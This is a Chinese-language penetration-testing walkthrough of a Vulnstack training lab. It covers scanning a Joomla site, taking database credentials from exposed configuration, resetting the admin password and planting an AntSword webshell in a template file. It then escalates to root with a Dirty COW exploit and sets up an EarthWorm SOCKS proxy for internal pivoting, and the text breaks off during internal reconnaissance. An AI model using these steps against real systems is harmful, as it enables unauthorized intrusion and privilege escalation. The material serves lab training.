文章目录

- 环境配置

- 靶场介绍

- 靶场设置

- 外网渗透

- 信息收集

- 端口扫描

- 目录扫描

- 漏洞发现与利用

- 获取ssh账号密码,登录centos

- 提权

- 内网渗透

- 建立代理

- 内网信息收集

- smb暴破,获取本地管理员密码

- 横向移动

- 使用psexec模块上线msf



环境配置

靶场介绍

靶场地址

http://vulnstack.qiyuanxuetang.net/vuln/detail/5/

打开虚拟机镜像为挂起状态,第一时间进行快照,部分服务未做自启,重启后无法自动运行。

挂起状态,账号已默认登陆,centos为出网机,第一次运行,需重新获取桥接模式网卡ip。

除重新获取ip,不建议进行任何虚拟机操作。



参考虚拟机网络配置,添加新的网络,该网络作为内部网络。

注:名称及网段必须符合下面图片,进行了固定ip配置。

靶场设置



网络配置要求,攻击机kali为net8,外网的centos其中一个为net8,另一个net2

拓扑图(这里我的kali为192.168.1.5)

外网渗透

信息收集



端口扫描

使用nmap进行端口,服务,操作系统探测

nmap -sS -P0 -sV -O 192.168.1.110

得到目标开放了22,80和3306



访问一下目标的80端口,看到是个joomla CMS搭建的网站,脚本语言为php



目录扫描

dirb http://192.168.1.110/

发现目标存在admin目录

访问一下是个后台的登录界面,弱口令进不去



漏洞发现与利用



使用msf获取joomla cms相关信息

use auxiliary/scanner/http/joomla_version

set rhosts http://192.168.1.110/

run

得到具体版本,没啥用,不能利用

上御剑,扫一下后台,发现一大堆东西



phpinfo()



mysql配置信息



navicat远程连接mysql,看到管理员密码被加密了



这里可以根据官方文档,修改添加管理员账号密码

如何恢复或重置管理员密码?

这里注意表的名字改成你自己的



登录后台

http://192.168.1.103/administrator/index.php admin2 secret

getshell

点击

extensions-->templates-->templates-->protostar details and files-->index.php-->save



写入蚁剑shell



连接成功

命令执行发现用不了,php开启了禁用函数



使用蚁剑插件绕过函数禁用

获取ssh账号密码,登录centos





看下目录里面有没有有用的信息,发现一个账号密码,前期信息收集知道开放了22端口,远程连接试一下

连接成功

提权

uname -r 发现linux内核版本很低,可以用脏牛提权

https://github.com/imust6226/dirtcow





靶机里vi dirty.c,直接将上面dirty.c里的内容复制进去,编译一下

gcc -pthread dirty.c -o dirty -lcrypt



./dirty 123456 ---执行exp

创建账户:firefart,密码:123456

切换到firefart账户,获取root权限





内网渗透

建立代理



掏出祖传的EW(earthworm),上传到靶机并执行,让靶机当做进入内网的跳板

kali里记得修改一下走靶机地址

vim /etc/proxychains.conf //配置proxychains

将最后一行的socks4注释掉,添加下面的行,端口为跳板机上的ew监听的8888:

socks5 192.168.1.100 8888

内网信息收集

直接上神器fscan



